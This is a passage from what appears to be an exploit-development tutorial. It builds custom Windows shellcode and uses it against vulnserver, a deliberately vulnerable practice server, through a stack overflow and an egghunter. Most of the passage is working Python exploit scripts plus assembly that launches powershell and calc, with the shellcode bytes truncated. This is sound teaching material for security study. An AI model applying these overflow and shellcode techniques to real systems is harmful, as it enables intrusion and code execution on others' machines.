



To test the initially obtain shellcode open the Developer Command Prompt for VS2015 (or whatever version you have installed) and run the build32.cmd from within the messagebox folder (you can download the package with all different shellcodes from here). As shown below you can verify that the shellcode is working by simply running the EXE that was built.

Screen Shot 2016-04-28 at 11.08.21



To finally test the shellcode in the exploit open the previously created EXE within your hex editor of choice (like HxD) and copy the actual shellcode instructions into a text editor (like Notepad++). Then fix it so that it is a valid Python string (using search and replace to replace all spaces with \x should to the trick – don’t forget the first hex char!)

Screen Shot 2016-04-28 at 11.19.34

Then update the exploit with the newly created payload (Attention: payload truncated!):

#!/usr/bin/env python
import socket

###########################################################
# CONFIGURATION
###########################################################
IP = '127.0.0.1'
PORT = 6666
BUFFER_SIZE = 1024
EGG = "\x77\x30\x30\x74" # tag w00t

###########################################################
# ASM Commands
###########################################################

BREAKPOINT = "\xCC"
NOP = "\x90"

# W32, WOW EGGHUNTER form https://www.corelan.be/index.php/2010/01/09/exploit-writing-tutorial-part-8-win32-egg-hunting/
EGGHUNTER =  ""
EGGHUNTER += "\x66\x8c\xcb\x80\xfb\x23\x75\x08\x31\xdb\x53\x53\x53\x53\xb3\xc0"
EGGHUNTER += "\x66\x81\xca\xff\x0f\x42\x52\x80\xfb\xc0\x74\x19\x6a\x02\x58\xcd"
EGGHUNTER += "\x2e\x5a\x3c\x05\x74\xea\xb8"
EGGHUNTER += EGG  
EGGHUNTER += "\x89\xd7\xaf\x75\xe5\xaf\x75\xe2\xff\xe7\x6a\x26\x58\x31\xc9\x89"
EGGHUNTER += "\xe2\x64\xff\x13\x5e\x5a\xeb\xdf"

# Messagebox Shellcode /Tools/shellcoding-master/windows/messagebox/messagebox32.asm 
MSGBOX = "\x33\xC9\x64\x8B\x49\x30\x8B ... ";

###########################################################
# Exploit
###########################################################

# shellcode to use:
shellcode = MSGBOX 

print ""
print "Exploiting vulnserver (http://tinyurl.com/lwppkof) using "
print " - a stack overflow, "
print " - egg-hunting "
print " - and a custom shellcode"
print ""
print "Egg hunter size: "+str(len(EGGHUNTER))+"/74 bytes"
print "Shellcode size: "+str(len(shellcode+EGG+EGG))+"/1024 bytes"
print ""

print "Connecting to vulnserver "+IP+" on port "+str(PORT)
print ""
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((IP, PORT))
print s.recv(BUFFER_SIZE)

# 1) put shellcode into memory!
cmd = "GDOG"

print "Sending shellcode using "+cmd
data=cmd+" "+EGG+EGG+shellcode

s.send(cmd+" "+data)
print s.recv(BUFFER_SIZE)

# 2) sending exploit
cmd = "KSTET"
jmp_esp_addr = "\xAF\x11\x50\x62" # in vulnerable dll
sub_esp_74 = "\x83\xEC\x4A"
jmp_esp = "\xFF\xE4"

data = EGGHUNTER+(70-len(EGGHUNTER))*"A"+jmp_esp_addr+sub_esp_74+jmp_esp
print "Shellcode Padding: "+str(len(EGGHUNTER))
print "Attacking "+cmd

s.send(cmd+" "+data)
	
s.close()


Now it’s testing time: Run vulnserver (with or without the debugger) and launch the attack: If everything worked as expected a messagebox should open. (Attention: Sometimes it’s not the front most window!)
Screen Shot 2016-04-28 at 11.29.56

Modifying the Shellcode

In the next step the shellcode will be updated to launch calc instead of showing a boring messagebox. To do so we will use the ShellExecuteA API.

After copying the messagebox example, the first change is to load another library – namely shell32 instead of user32.

Screen Shot 2016-04-28 at 11.43.03


Then use the string_to_push.py script to create the necessary instructions that push the string “Shell32” to the stack. As the length of the string has to be a multiply of 4 a single space has to be added. Then replace the old PUSH commands with the newly created one’s and fix them accordingly by removing the 0x prefix and by appending a h postfix.

Beside that a little trick has to be used to create a valid NULL terminated string out of the PUSH commands that were generated. What needs to be done it that the last character – the space that was added – has to be replaced with a NULL character. However the NULL character can not be used as it would truncate the exploit. To workaround this we use a little math trick: The first push instruction push 2032336ch is changed to push 0132336ch. After that the instruction dec byte ptr [esp + 3h] is added. This instruction decrements the first hex character by one and causes the final value to be 0032336ch. Exactly what we wanted: A NULL terminator!

In the final step the original call to MessageBoxA has to be replaced with a call to ShellExecuteA. Based on the MSDN documentation the following C function call has to be implemented:

ShellExecuteA(NULL, NULL, "powershell.exe", "-Command \"calc.exe\"", NULL, 0);

So beginn by removing the original call to MessageBoxA (should be around line 133 to line 155). Then start by using GetProcAddress to request the address of ShellExecuteA:

;; eax = GetProcAddress(eax, "ShellExecuteA")
push edi
	
;; put "A%00 on stack"
xor ecx, ecx
mov cx, 0141h
push ecx
dec byte ptr [esp + 1h]

push 65747563h ;cute
push 6578456ch ;lExe
push 6c656853h ;Shel
push esp
push eax
call esi

Next push all the required strings to the stack and store their address. Again use the string_to_push.py util to create the initial push instruction. Don’t forget to add and fix the required string NULL characters.

;push powershell.exe to the stack
push 01206578h
dec byte ptr [esp + 3h]
push 652e6c6ch
push 65687372h
push 65776f70h
mov edx, esp ; store the address in edx

;push -Command "calc" to the stack
push 0122636ch
dec byte ptr [esp + 3h]
push 61632220h
push 646e616dh
push 6d6f432dh
mov ecx, esp ; store the address in ecx

As now all prerequisite have been met ShellExecuteA can be invoked:

;; Finally call ShellExecuteA(NULL, NULL, "powershell.exe", "-Command \"calc.exe\"", NULL, 0);
push edi ; Spacing so that is is easier to debug
push edi

push edi ; IsShown = NULL
push edi ; DefDir = NULL

push ecx ; Parameters
push edx ; Filename

push edi ;Operation = default
push edi ;hwnd = NULL
call eax

After all this hard work it is time to test our shellcode. As discussed before use the build32.cmd to compile the ASM instructions and launch the created EXE. If calc.exe is started then everything is correct. Otherwise I recommend to directly debug the application using Immunity Debugger to check exactly what is going wrong.

Then again open the EXE in a hex editor and copy the shellcode to a text editor. There add the required \x prefixes by using search and replace so that a valid Python string is created. After that add it to the exploit script:

#!/usr/bin/env python
import socket

###########################################################
# CONFIGURATION
###########################################################
IP = '127.0.0.1'
PORT = 6666
BUFFER_SIZE = 1024
EGG = "\x77\x30\x30\x74" # tag w00t

###########################################################
# ASM Commands
###########################################################

BREAKPOINT = "\xCC"
NOP = "\x90"

# W32, WOW EGGHUNTER form https://www.corelan.be/index.php/2010/01/09/exploit-writing-tutorial-part-8-win32-egg-hunting/
EGGHUNTER =  ""
EGGHUNTER += "\x66\x8c\xcb\x80\xfb\x23\x75\x08\x31\xdb\x53\x53\x53\x53\xb3\xc0"
EGGHUNTER += "\x66\x81\xca\xff\x0f\x42\x52\x80\xfb\xc0\x74\x19\x6a\x02\x58\xcd"
EGGHUNTER += "\x2e\x5a\x3c\x05\x74\xea\xb8"
EGGHUNTER += EGG  
EGGHUNTER += "\x89\xd7\xaf\x75\xe5\xaf\x75\xe2\xff\xe7\x6a\x26\x58\x31\xc9\x89"
EGGHUNTER += "\xe2\x64\xff\x13\x5e\x5a\xeb\xdf"

# Messagebox Shellcode /Tools/shellcoding-master/windows/messagebox/messagebox32.asm 
RUN_CALC = "\x33\xC9\x64\x8B\x49\..."

###########################################################
# Exploit
###########################################################

# shellcode to use:
shellcode = RUN_CALC 

print ""
print "Exploiting vulnserver (http://tinyurl.com/lwppkof) using "
print " - a stack overflow, "
print " - egg-hunting "
print " - and a custom shellcode"
print ""
print "Egg hunter size: "+str(len(EGGHUNTER))+"/74 bytes"
print "Shellcode size: "+str(len(shellcode+EGG+EGG))+"/1024 bytes"
print ""

print ">> Connecting to vulnserver "+IP+" on port "+str(PORT)
print ""
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((IP, PORT))
print s.recv(BUFFER_SIZE)

# 1) put shellcode into memory!
cmd = "GDOG"

print ">> Sending shellcode using "+cmd
data=cmd+" "+EGG+EGG+shellcode

s.send(cmd+" "+data)
print s.recv(BUFFER_SIZE)

# 2) sending exploit
cmd = "KSTET"
jmp_esp_addr = "\xAF\x11\x50\x62" # in vulnerable dll
sub_esp_74 = "\x83\xEC\x4A"
jmp_esp = "\xFF\xE4"

data = EGGHUNTER+(70-len(EGGHUNTER))*"A"+jmp_esp_addr+sub_esp_74+jmp_esp
print ">> Shellcode Padding: "+str(len(EGGHUNTER))
print ">> Attacking "+cmd

s.send(cmd+" "+data)
	
s.close()

